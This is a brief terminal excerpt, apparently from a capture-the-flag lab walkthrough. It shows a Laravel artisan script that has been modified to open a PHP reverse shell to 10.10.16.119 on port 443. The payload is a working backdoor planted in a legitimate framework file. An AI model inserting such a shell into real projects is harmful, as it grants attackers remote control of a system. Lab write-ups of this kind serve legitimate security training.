 www-data@cronos:/tmp$ cat /var/www/laravel/artisan | head -n 10
#!/usr/bin/env php
<?php

$sock=fsockopen("10.10.16.119", 443);
exec("/bin/sh -i <&3 >&3 2>&3");

/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
www-data@cronos:/tmp$